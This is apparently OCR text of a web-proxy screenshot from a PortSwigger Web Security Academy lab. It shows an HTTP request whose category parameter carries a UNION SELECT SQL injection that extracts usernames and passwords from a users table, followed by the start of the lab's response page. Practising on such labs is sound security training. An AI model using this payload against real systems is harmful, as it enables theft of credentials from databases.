 1 × +
Send Cancel < ▾ > ▾ Target: https://0ad100b203268c07c03d1bc40018001f.w
Request
Pretty Raw Hex \n ≡
1 GET /filter?category=
Accessories'+UNION+SELECT+username_yjwhdd,+password_vrgtot+FROM+users_lkhnoq-- HTTP/1.1
2 Host: 0ad100b203268c07c03d1bc40018001f.web-security-academy.net
3 Cookie: session=qxCSzmnuJKrnyrzkjsAZM4frYPeJAvaw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad100b203268c07c03d1bc40018001f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8483
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#97;
&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#108;&#105;&#115;&#116;&#105;&#110;&#103;&#3
2;&#116;&#104;&#101;&#32;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&#32;&#99;&#11
1;&#110;&#116;&#101;&#110;&#116;&#115;&#32;&#111;&#110;&#32;&#110;&#111;&#110;&#45;
&#79;&#114;&#97;&#99;&#108;&#101;&#32;&#100;&#97;&#116;&#97;&#98;&#97;&#115;&#101;&
#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>